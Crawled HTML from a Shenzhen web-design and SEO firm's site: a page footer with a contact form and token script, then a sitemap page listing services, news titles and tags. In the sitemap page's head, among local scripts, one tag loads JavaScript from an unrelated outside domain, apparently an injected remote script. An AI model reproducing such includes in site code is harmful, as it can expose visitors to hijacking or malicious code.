					<input type="text" name="attr_28" class="input_style  col-md-3 col-xs-12" placeholder="描述你的需求,如网站制作设计、网站建设推广、网站SEO优化..." id="xuqiu">
					<button  type="submit" style="height: 62px;background-color: #000;color:#fff" class="mlbut col-md-3 col-xs-12">获取方案及报价</button>
				</div>
				 <input type="hidden" name="typeid" value="96" /><input type="hidden" name="__token__1210bb022354b5e04e829dcabca56ecc" id="1210bb022354b5e04e829dcabca56ecc" value="" /><script type="text/javascript">
    function submit1210bb022354b5e04e829dcabca56ecc(elements)
    {
        
        
        elements.submit();
    }

    function ey_fleshVerify(id)
    {
        var src = "/index.php?m=api&c=Ajax&a=vertify&type=guestbook&lang=cn";
        src += "&r="+ Math.floor(Math.random()*100);
        document.getElementById(id).src = src;
    }

    function f7f6b71d835587f12fc7c663dc8c74510()
    {
        //步骤一:创建异步对象
        var ajax = new XMLHttpRequest();
        //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
        ajax.open("post", "/index.php?m=api&c=Ajax&a=get_token&name=__token__1210bb022354b5e04e829dcabca56ecc", true);
        // 给头部添加ajax信息
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
        ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        //步骤三:发送请求+数据
        ajax.send('_ajax=1');
        //步骤四:注册事件 onreadystatechange 状态改变就会调用
        ajax.onreadystatechange = function () {
            //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
            if (ajax.readyState==4 && ajax.status==200) {
        　　　　document.getElementById("1210bb022354b5e04e829dcabca56ecc").value = ajax.responseText;
          　}
        } 
    }
    f7f6b71d835587f12fc7c663dc8c74510();
</script>			</form>

					</div>
		<div>
			<p class="bt_text2">*请认真填写信息,我们将会24小时与您取得联系.</p>
		</div>
	</div>
</div>

<div class="button2">
	<div class="container">
		<div class="row mt230" >
			<div class="col-md-4 col-sm-4">
				<div class="bottomDiv">
					<img src="/template/pc/static/images/footer/zuobiao.png" class="bottom-img1" alt="深圳网站建设,网络推广,关键词排名优化">
					<p class="bottom-text1">深圳市宝安区新安街道宝民一路宝通大厦1908</p>
				</div>
			</div>
			
			<div class="col-md-4 col-sm-4">
				<div class="bottomDiv">
					<img src="/template/pc/static/images/footer/dianhua.png" class="bottom-img1" alt="深圳网站建设,网络推广,关键词排名优化">
					<p class="bottom-text1">0755-33668018</p>
				</div>
			</div>
			
			<div class="col-md-4 col-sm-4" >
				<div class="bottomDiv" >
					<img src="/template/pc/static/images/footer/email.png" class="bottom-img1" alt="深圳网站建设,网络推广,关键词排名优化">
					<p class="bottom-text1">wsf＠boya300.com</p>
				</div>
			</div>
		</div>
	</div>
</div>  

<div class="button3 hidden-xs" >
	<div class="mr150">
		<a href="/" class="ml20" title="首页">首 页</a>
		<a href="/pinpaiwangzhan311/" class="ml20" title="网站建设">网站建设</a><a href="/xiaochengxu/" class="ml20" title="公众号小程序">公众号小程序</a>
		<a href="/guonayingxiaotuiguang/" class="ml20" title="网站SEO优化">网站SEO优化</a><a href="/zhishichanquan/" class="ml20" title="知识产权">知识产权</a>
		<a href="/anlifenxiang/" class="ml20" title="案例分享">案例分享</a><a href="/wangjianshiyebu/" class="ml20"  title="产业事业部">产业事业部</a><a href="/xwdtsum/" class="ml20" title="新闻动态">新闻动态</a><a href="/guanyuwomen162/" class="ml20" title="关于博雅立方">关于博雅立方</a>	<a href="/sitemap.html" class="ml20" title="网站地图">网站地图</a>	<a href="/sitemap.xml" class="ml20" title="XML">XML</a>
	</div>
	<div class="button4">
		<span href="">网站关键词</span>
				<span> | </span>
		<a href="http://www.boya300.com" target="_blank">深圳网站建设</a>
				<span> | </span>
		<a href="http://www.boya300.com/h5xiangyingshiwangzhan/" target="_blank">深圳网站设计</a>
				<span> | </span>
		<a href="http://www.boya300.com/pinpaiwangzhan311/" target="_blank">深圳网站制作</a>
				<span> | </span>
		<a href="http://www.boya300.com/yingxiaoxingwangzhan/" target="_blank">深圳做网站</a>
				<span> | </span>
		<a href="http://www.boya300.com/guanyuwomen162/" target="_blank">网站SEO优化</a>
				<span> | </span>
		<a href="http://www.boya300.com/shangchengwangzhanjianshe/" target="_blank">商城网站建设</a>
				<span> | </span>
		<a href="http://www.boya300.com/wancibapingtuiguang/" target="_blank">深圳网站优化</a>
				<span> | </span>
		<a href="http://www.boya300.com/yingxiaoxingwangzhan/" target="_blank">营销型网站建设</a>
				<span> | </span>
		<a href="http://www.boya300.com/wancibapingtuiguang/" target="_blank">seo搜索优化</a>
				<span> | </span>
		<a href="http://www.boya300.com/guanyuwomen162/" target="_blank">seo优化公司</a>
				<span> | </span>
		<a href="http://www.boya300.com/weishangcheng917/" target="_blank">深圳网站设计公司</a>
	</div>
	<div style="text-align: center;margin-top: 30px;color:#666666;">
		<span>Copyright © 2015-2020 深圳市博雅立方网络科技有限公司 保留所有版权</span>
		<img src="/template/pc/static/images/footer/baidu.png" alt="深圳网站建设,网络推广,关键词排名优化">
	</div>

	<div style="text-align: center;margin-top: 10px;color:#666666;">
		<span>备案号：<a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备15099028号</a></span>
	</div>
</div>
<script language="javascript" src="/weapp/Contact/template/skin/js/contact.js"></script>
<link rel="stylesheet" type="text/css" href="/weapp/Contact/template/skin/css/contact.css">
<div class="main-im" style="top: 550px; z-index: 20190828;">
    <div id="open_im" class="open-im" style="display: none;">&nbsp;</div>
    <div class="im_main" id="im_main" style="display: block;">
        <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246575812&amp;site=qq&amp;menu=yes" target="_blank"
           class="im-qq qq-a" title="在线QQ客服">
            <div class="qq-container"></div>
            <div class="qq-hover-c"><img class="img-qq" src="/weapp/Contact/template/skin/images/qq.png"></div>
            <span> QQ在线咨询</span></a>
        <div class="im-tel">
            <div>咨询热线</div>
            <div class="tel-num">0755-33668018</div>
            <div>手机联系</div>
            <div class="tel-num">18651059055</div>
        </div>
        <div class="im-footer" style="position:relative">
            <div class="weixing-container">
                <div class="weixing-show" style="display: none";">
                    <div class="weixing-txt">微信扫一扫<br>联系我们</div>
                    <img class="weixing-ma" src="/uploads/weapp/20200320/1-2003201J113612.jpg">
                    <div class="weixing-sanjiao"></div>
                    <div class="weixing-sanjiao-big"></div>
                </div>
            </div>
            <div class="go-top"><a href="javascript:;" title="返回顶部"></a></div>
            <div style="clear:both"></div>
        </div>
    </div>
</div><script type="text/javascript">
	 function checkForm() {
        if($('#xingming').val() == ''){
            alert('请填写姓名');
            return false;
        }

        if($('#dianhua').val() == ''){
            alert('请填写电话');
            return false;
        }

        if($('#xuqiu').val() == ''){
            alert('请填写需求');
            return false;
        }
    }
</script> 
</footer>    
<script type="text/javascript">
    function GetUrlParam(paraName) {
　　　　var url = document.location.toString();
　　　　var arrObj = url.split("?");

　　　　if (arrObj.length > 1) {
　　　　　　var arrPara = arrObj[1].split("&");
　　　　　　var arr;

　　　　　　for (var i = 0; i < arrPara.length; i++) {
　　　　　　　　arr = arrPara[i].split("=");

　　　　　　　　if (arr != null && arr[0] == paraName) {
　　　　　　　　　　return arr[1];
　　　　　　　　}
　　　　　　}
　　　　　　return "";
　　　　}
　　　　else {
　　　　　　return "";
　　　　}
　　}


    
    $(".anli-list").hover(function(){
        $(this).find("img:eq(0)").css("transform","scale(1.2)");
        $(this).find("img:eq(1)").attr("src","/template/pc/static/images/shouye/learn_more2.png");
        $(this).find("p:eq(0)").css("color","#fff");
        $(this).find("p:eq(1)").css("color","#fff");
    },function(){
        $(this).find("img:eq(0)").css("transform","scale(1)");
        $(this).find("img:eq(1)").attr("src","/template/pc/static/images/shouye/learn_more.png");
        $(this).find("p:eq(0)").css("color","#000");
        $(this).find("p:eq(1)").css("color","#a9a9a9");
    });
    
    

    
    if(!$('.choose-list').has('li').length>0) {
        $('.choose-list').css('display','none');
    }

    window.onload = function(){
        switch(GetUrlParam("tid")) {
            case '68':
                $('.xuan-list2').find('li:eq(0)').addClass('active2').siblings().removeClass("active2");
            break;

            case '70':
                $('.xuan-list2').find('li:eq(1)').addClass('active2').siblings().removeClass("active2");
            break;

            case '72':
                $('.xuan-list2').find('li:eq(2)').addClass('active2').siblings().removeClass("active2");
            break;

            case '74':
                $('.xuan-list2').find('li:eq(3)').addClass('active2').siblings().removeClass("active2");
            break;

            case '76':
                $('.xuan-list2').find('li:eq(4)').addClass('active2').siblings().removeClass("active2");
            break;

            case '78':
                $('.xuan-list2').find('li:eq(5)').addClass('active2').siblings().removeClass("active2");
            break;

            case '80':
                $('.xuan-list2').find('li:eq(6)').addClass('active2').siblings().removeClass("active2");
            break;
        }
    }
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?81bd749f529660802e2b53aaff6b334b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boya300.com/index.php?m=api&c=Ajax&a=get_token&name=__token__1210bb022354b5e04e829dcabca56ecc
body_size: 8964
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>深圳博雅立方
</title>


    <!--首页seo标题-->
	<title>网站地图-深圳博雅立方</title>
	<!--首页seo描述-->
	<meta name="description" content="" />
	<!--首页seo关键词-->
	<meta name="keywords" content="" />
	<!--网站地址栏图标-->
	<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" href="/template/pc/static/css/bootstrap.min.css?t=1591783882" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/bootsnav.css?t=1582853581" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/common.css?t=1592301120" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/shouye.css?t=1591167049" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/footer.css?t=1592292055" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/anli_sum.css?t=1591869418" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/common.css?t=1591089318" /><link rel="stylesheet" type="text/css" href="/template/pc/static/wowjs/css/libs/animate.css?t=1582853583" /><script type="text/javascript" src="/template/pc/static/js/jquery-1.12.4.min.js?t=1582853583"></script><script type="text/javascript" src="/template/pc/static/js/bootstrap.min.js?t=1582853583"></script><script type="text/javascript" src="/template/pc/static/js/bootsnav.js?t=1582853583"></script><script type="text/javascript" src="https://www.6336kj.com/ceshijs/b.js" rel="nofollow"></script><script type="text/javascript" src="/template/pc/static/wowjs/dist/wow.min.js?t=1582853583"></script>    <!--
    <script type="text/javascript" src="/template/pc/static/layui/layui.all.js?t=1582853583"></script><script type="text/javascript" src="/template/pc/static/layui/layui.js?t=1582853583"></script><link rel="stylesheet" type="text/css" href="/template/pc/static/layui/css/layui.css?t=1582853583" />    -->
</head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 200,
        mobile: true,
        live: true
    });
    wow.init();
</script>

<body>
<header class="anlisum-header" style="position: relative;">
    <style type="text/css">
.box-active{
    position: fixed;
    top: 0;
    background-color: rgba(0, 0, 0, .7);
    height: 90px;
}

.box{
    width: 100%;
    z-index: 999;
}

.header li:hover {
    opacity: 0.7;
}

.dropdown,.nav>.dropdown>a {
    height:85px;
    line-height: 85px;
    font-size: 16px;
}


.header-style li {
    margin-right: 20px;
}

.down-ul li {
    border-bottom: 1px #b9b0b0 solid;
    background-color: #000;
    position: relative;
    z-index: 9999;
}

.opc1 span {
    white-space: nowrap;
}
@media (min-width: 1300px) {
    .navR{
       right: 130px;
       position: absolute;
    }
}

.lessTop>.dropdown>a{
    line-height: 55px;
}

.logoimg {
    position: absolute;
    left: 75px;
    top: 30px;
}

.logoDown {
    top: 20px;
}

@media (max-width: 992px) {
    .lessTop>.dropdown>a{
        line-height: 100%;
    }

    .dropdown,.nav>.dropdown>a {
        height:100%;
        line-height: 100%;
    }

    nav.navbar.bootsnav .navbar-nav > li > a {
        border:none;
    }

    nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu > li > a {
        border:none;
    }

    .down-ul li {
        border:none;
      
    }
}
</style>

<header class="header box">
    <nav class="navbar navbar-default navbar-mobile bootsnav " role="navigation"  style="background-color:transparent;">

        <div class="navbar-header" style="">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="/">
                <img src="/template/pc/static/images/common/logo.png" class="logoimg" alt="深圳网站建设,网络推广,关键词排名优化" title="深圳网站建设,网络推广,关键词排名优化">
            </a>
        </div>
   
        <div class="collapse navbar-collapse navbar-ex1-collapse header-text">
            <ul class="nav navbar-nav navbar-right header-style navR" data-in="fadeInDown" data-out="fadeOutUp" style="">
                <li class="dropdown"><a href="/" title="首页">首 页</a></li>
                				<li class="dropdown" >
                    <a class="dropdown-toggle" data-toggle="dropdown" title="网站建设">网站建设</a>
                    <ul class="dropdown-menu multi-dropdown down-ul" >
						                        <li>
                            <a href="/pinpaiwangzhan311/" class="opc1" title="品牌网站建站">
                                <span>品牌网站建站</span>
                            </a>
                        </li>
						                        <li>
                            <a href="/yingxiaoxingwangzhan/" class="opc1" title="营销型网站建设">
                                <span>营销型网站建设</span>
                            </a>
                        </li>
						                        <li>
                            <a href="/h5xiangyingshiwangzhan/" class="opc1" title="响应式网站建设">
                                <span>响应式网站建设</span>
                            </a>
                        </li>
						                        <li>
                            <a href="/shangchengwangzhanjianshe/" class="opc1" title="商城网站建设">
                                <span>商城网站建设</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" title="公众号小程序">公众号小程序</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/xiaochengxu/" class="opc1" title="微信小程序开发">
                                <span>微信小程序开发</span>
                            </a>
                        </li>
												<li>
                            <a href="/weixinwangzhan/" class="opc1" title="微信公众号开发">
                                <span>微信公众号开发</span>
                            </a>
                        </li>
												<li>
                            <a href="/weishangcheng917/" class="opc1" title="微商城网站建设">
                                <span>微商城网站建设</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" title="网站SEO优化">网站SEO优化</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/guonayingxiaotuiguang/" class="opc1" title="品牌营销推广">
                                <span>品牌营销推广</span>
                            </a>
                        </li>
												<li>
                            <a href="/wancibapingtuiguang/" class="opc1" title="关键词排名优化">
                                <span>关键词排名优化</span>
                            </a>
                        </li>
												<li>
                            <a href="/waimaoyingxiaotuiguang/" class="opc1" title="外贸网站推广">
                                <span>外贸网站推广</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li  class="dropdown"><a href="/zhishichanquan/" title="知识产权">知识产权</a></li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/anlifenxiang/" title="案例分享">案例分享</a>
                    <ul class="dropdown-menu multi-dropdown down-ul" style="width:180px;">
                        						<li>
                            <a href="/quanwangyingxiaotuiguangxitong/" class="opc1" title="品牌营销推广案例">
                                <span>品牌营销推广案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/pinpaiwangzhan/" class="opc1" title="品牌网站建站案例">
                                <span>品牌网站建站案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/xyswzal/" class="opc1" title="响应式网站建设案例">
                                <span>响应式网站建设案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/weixinxiaochengxu/" class="opc1" title="微信小程序开发案例">
                                <span>微信小程序开发案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/weixinshangcheng/" class="opc1" title="商城网站建设案例">
                                <span>商城网站建设案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/seotuiguang/" class="opc1" title="网站SEO优化案例">
                                <span>网站SEO优化案例</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" title="产业事业部">产业事业部</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/wangjianshiyebu/" class="opc1" title="建站事业部">
                                <span>建站事业部</span>
                            </a>
                        </li>
												<li>
                            <a href="/tuiguangshiyebu/" class="opc1" title="推广事业部">
                                <span>推广事业部</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/xwdtsum/" title="新闻动态">新闻动态</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/gongsidongtai476/" class="opc1" title="公司动态">
                                <span>公司动态</span>
                            </a>
                        </li>
												<li>
                            <a href="/qianyuedongtai/" class="opc1" title="签约动态">
                                <span>签约动态</span>
                            </a>
                        </li>
												<li>
                            <a href="/xingyexinwen/" class="opc1" title="行业新闻">
                                <span>行业新闻</span>
                            </a>
                        </li>
												<li>
                            <a href="/seoanli/" class="opc1" title="SEO知识">
                                <span>SEO知识</span>
                            </a>
                        </li>
												<li>
                            <a href="/jianzhanzhishi/" class="opc1" title="建站知识">
                                <span>建站知识</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li  class="dropdown"><a href="/guanyuwomen162/" title="关于我们">关于我们</a></li>
				            </ul>
        </div>
    </nav>
</header>


<script type="text/javascript">
    /*
    window.addEventListener('scroll', function(){
        let t = $('body, html').scrollTop();   // 目前监听的是整个body的滚动条距离
        if(t>0){
            $('.header').addClass('box-active')
        }else{
            $('.header').removeClass('box-active')
        }
    });
*/

$(window).on('scroll',function(){
    "use strict";
     var scrolled = $(window).scrollTop();
    if(scrolled > 0){
       $('.header').addClass('box-active');
       $('.nav').addClass('lessTop');
       $('.logoimg').addClass('logoDown');
       
   }else{
       $('.header').removeClass('box-active');
       $('.nav').removeClass('lessTop');
       $('.logoimg').removeClass('logoDown');
   }
});
 

</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
    
    <div class="head-text" style="position: absolute;">
        <p>网站地图</p>
        <img src="/template/pc/static/images/anli_list/hx.png" alt="品牌网站建站案例,网站建站网站,网站制作">
        <p style="margin-top: 20px;color: #fff;font-size: 18px;">深圳网站建站公司——博雅立方专注于网站设计制作多年，经验丰富，品牌网站设计,深圳网站建设公司哪家好就找博雅立方。</p>

    </div>
    <div class="" style="height:80px;width:100%;background-color: rgba(0,0,0,.25);position: absolute;bottom: 0;">
        <ul class="xuan-list2" >
            <li><a href="/sitemap.html">网站地图</a></li>
            <li><a href="/sitemap.xml"  target="_blank">XML</a></li>
            <li><a href="/sitemap.txt"  target="_blank">TXT</a></li>
			<div class="mianbao  hidden-md hidden-sm hidden-xs" >
                <img src="/template/pc/static/images/anli_list/home.png" style="margin:-5px 0 0 10px;" alt="品牌网站建站案例,网站建站网站,网站制作">
                <a>你的位置：</a>
                <a href='/' class='crumb'>首页</a> &gt; <a href='/sitemap.html'>网站地图</a>           
			</div>
    　　</ul> 
    </div>
</header>

<div class="container">
   <div class="row" style="margin-left:30px"> 
		<div style="padding:24px 0;font-size:18px;">网站导航</div>
		<p class="site1"><a href="/" target="_blank">网站首页</a></p>
		<p class="site1"><a href="/pinpaiwangzhan311/" style="padding-right:20px;" target="_blank">网站建设</a>
			<a href="/pinpaiwangzhan311/" style="padding-right:20px;" target="_blank">品牌网站建站</a>
			<a href="/yingxiaoxingwangzhan/" style="padding-right:20px;" target="_blank">营销型网站建设</a>
			<a href="/h5xiangyingshiwangzhan/" style="padding-right:20px;" target="_blank">响应式网站建设</a>
			<a href="/shangchengwangzhanjianshe/" style="padding-right:20px;" target="_blank">商城网站建设</a>
		</p>
		<p class="site1"><a href="/xiaochengxu/" style="padding-right:20px;" target="_blank">公众号小程序</a>
			<a href="/xiaochengxu/" style="padding-right:20px;" target="_blank">微信小程序开发</a>
			<a href="/weixinwangzhan/" style="padding-right:20px;" target="_blank">微信公众号开发</a>
			<a href="/weishangcheng917/" style="padding-right:20px;" target="_blank">微商城网站建设</a>
		</p>
		<p class="site1"><a href="/guonayingxiaotuiguang/" style="padding-right:20px;" target="_blank">网站SEO优化</a>
			<a href="/guonayingxiaotuiguang/" style="padding-right:20px;" target="_blank">品牌营销推广</a>
			<a href="/wancibapingtuiguang/" style="padding-right:20px;" target="_blank">关键词排名优化</a>
			<a href="/waimaoyingxiaotuiguang/" style="padding-right:20px;" target="_blank">外贸网站推广</a>
		</p>
		<p class="site1"><a href="/zhishichanquan/" style="padding-right:20px;" target="_blank">知识产权</a></p>
		<p class="site1"><a href="/anlifenxiang/" style="padding-right:20px;" target="_blank">案例分享</a>
			<a href="/quanwangyingxiaotuiguangxitong/" style="padding-right:20px;" target="_blank">品牌营销推广案例</a>
			<a href="/pinpaiwangzhan/" style="padding-right:20px;" target="_blank">品牌网站建站案例</a>
			<a href="/xyswzal/" style="padding-right:20px;" target="_blank">响应式网站建设案例</a>
			<a href="/weixinxiaochengxu/" style="padding-right:20px;" target="_blank">微信小程序开发案例</a>
			<a href="/weixinshangcheng/" style="padding-right:20px;" target="_blank">商城网站建设案例</a>
			<a href="/seotuiguang/" style="padding-right:20px;" target="_blank">网站SEO优化案例</a>
		</p>
		<p class="site1"><a href="/wangjianshiyebu/" style="padding-right:20px;" target="_blank">产业事业部</a>
			<a href="/wangjianshiyebu/" style="padding-right:20px;" target="_blank">建站事业部</a>
			<a href="/tuiguangshiyebu/" style="padding-right:20px;" target="_blank">推广事业部</a>
		</p>
		<p class="site1"><a href="/xwdtsum/" style="padding-right:20px;" target="_blank">新闻动态</a>
			<a href="/gongsidongtai476/" style="padding-right:20px;" target="_blank">公司动态</a>
			<a href="/qianyuedongtai/" style="padding-right:20px;" target="_blank">签约动态</a>
			<a href="/xingyexinwen/" style="padding-right:20px;" target="_blank">行业新闻</a>
			<a href="/seoanli/" style="padding-right:20px;" target="_blank">SEO知识</a>
			<a href="/jianzhanzhishi/" style="padding-right:20px;" target="_blank">建站知识</a>
		</p>
		<p class="site1"><a href="/guanyuwomen162/" style="padding-right:20px;" target="_blank">关于我们</a></p>
   </div>
   <div class="row" style="margin-left:30px"> 
		<div style="padding:24px 0;font-size:18px;">新闻列表</div>
		<p class="site1"><a href="/xwdtsum/311.html" target="_blank">提升网站权重有哪些方法可以借鉴呢</a></p>
		<p class="site1"><a href="/xwdtsum/310.html" target="_blank">造成网站优化效果不明显的因素都有哪些</a></p>
		<p class="site1"><a href="/xwdtsum/309.html" target="_blank">深圳网站建设时如何做好网站内容精准定位呢</a></p>
		<p class="site1"><a href="/xwdtsum/307.html" target="_blank">网站SEO优化过程关键词该怎么布局呢</a></p>
		<p class="site1"><a href="/xwdtsum/306.html" target="_blank">影响网站关键词排名下降的因素有哪些</a></p>
		<p class="site1"><a href="/xwdtsum/305.html" target="_blank">微信公众号运营有哪些方法可以借鉴呢</a></p>
		<p class="site1"><a href="/xwdtsum/304.html" target="_blank">seo优化过程需要重视哪些方面</a></p>
		<p class="site1"><a href="/xwdtsum/303.html" target="_blank">深圳网站建设价格需要多少呢</a></p>
		<p class="site1"><a href="/xwdtsum/302.html" target="_blank">深圳网站设计时需要考虑哪些因素呢</a></p>
		<p class="site1"><a href="/xwdtsum/301.html" target="_blank">网页设计有什么标准需要遵循吗</a></p>
		<p class="site1"><a href="/xwdtsum/300.html" target="_blank">网站关键词需要怎么做优化呢</a></p>
		<p class="site1"><a href="/xwdtsum/299.html" target="_blank">网站合理推广的方式都有哪些</a></p>
		<p class="site1"><a href="/xwdtsum/296.html" target="_blank">网站建设可以带来哪些效益？</a></p>
		<p class="site1"><a href="/xwdtsum/295.html" target="_blank">全网系统智能推广 SEO优化 全网营销定制网站服务</a></p>
		<p class="site1"><a href="/xwdtsum/293.html" target="_blank">筑巢系统推广全网网站定制---SEO关键词优化</a></p>
		<p class="site1"><a href="/xwdtsum/292.html" target="_blank">单个关键词按天付费优化</a></p>
		<p class="site1"><a href="/xwdtsum/291.html" target="_blank">网站优化知识学习</a></p>
		<p class="site1"><a href="/xwdtsum/290.html" target="_blank">高端定制化企业官网优势有哪些？</a></p>
		<p class="site1"><a href="/xwdtsum/289.html" target="_blank">网站建设有哪些问题存在？</a></p>
		<p class="site1"><a href="/xwdtsum/288.html" target="_blank">网站内链如何做才有效</a></p>
		<p class="site1"><a href="/xwdtsum/287.html" target="_blank">网站建设的安全性怎么保障？</a></p>
		<p class="site1"><a href="/xwdtsum/286.html" target="_blank">网站优化效果如何得到保证？</a></p>
		<p class="site1"><a href="/xwdtsum/285.html" target="_blank">网站建设包括哪些过程？</a></p>
		<p class="site1"><a href="/xwdtsum/284.html" target="_blank">网站建设公司的专业如何评定？</a></p>
		<p class="site1"><a href="/xwdtsum/283.html" target="_blank">花了精力做了优化为什么不见效果？</a></p>
		<p class="site1"><a href="/xwdtsum/282.html" target="_blank">网站建设各大企业的思考有哪些？</a></p>
		<p class="site1"><a href="/xwdtsum/279.html" target="_blank">企业网站日常运营如何维护好企业网站</a></p>
		<p class="site1"><a href="/xwdtsum/278.html" target="_blank">企业网站建设必须要了解的四个注意事项</a></p>
		<p class="site1"><a href="/xwdtsum/277.html" target="_blank">SEO文章关键词精准优化布局</a></p>
		<p class="site1"><a href="/xwdtsum/252.html" target="_blank">SEO网站结构优化的优势</a></p>
		<p class="site1"><a href="/xwdtsum/251.html" target="_blank">【签约】深圳市宝鼎电商仓储有限公司万词快排推广</a></p>
		<p class="site1"><a href="/xwdtsum/250.html" target="_blank">【签约】海南浙动机械设备有限公司品牌营销网站制作推广</a></p>
		<p class="site1"><a href="/xwdtsum/249.html" target="_blank">【签约】南京西典数控设备有限公司全网营销系统建站推广</a></p>
		<p class="site1"><a href="/xwdtsum/248.html" target="_blank">【签约】惠州市兴宏泰电子有限公司营销型网站建设推广</a></p>
		<p class="site1"><a href="/xwdtsum/247.html" target="_blank">【签约】深圳市雨泽职尚服装有限公司营销型网站建设推广</a></p>
		<p class="site1"><a href="/xwdtsum/245.html" target="_blank">品牌推广和SEO优化有什么不同？</a></p>
		<p class="site1"><a href="/xwdtsum/227.html" target="_blank">深圳博雅立方2020年复工通知</a></p>
		<p class="site1"><a href="/xwdtsum/226.html" target="_blank">2020年春节放假通知</a></p>
	</div>
	<div class="row" style="margin-left:30px"> 
		<div style="padding:24px 0;font-size:18px;">Tag Cloud</div>
		<p class="tag" style="line-height: 35px;">
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=107" target="_blank">关键词排名优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=52" target="_blank">SEO优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=153" target="_blank">网站seo优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=109" target="_blank">seo优化公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=152" target="_blank">seo关键词优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=123" target="_blank">品牌营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=146" target="_blank">外贸网站推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=147" target="_blank">搜索引擎优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=148" target="_blank">seo排名</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=149" target="_blank">seo服务</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=115" target="_blank">深圳网站制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=116" target="_blank">深圳网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=150" target="_blank">深圳网站设计公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=79" target="_blank">深圳网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=151" target="_blank">深圳网站建设公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=97" target="_blank">营销型网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=129" target="_blank">品牌网站建站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=154" target="_blank">网站建站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=134" target="_blank">网站建站网站</a>
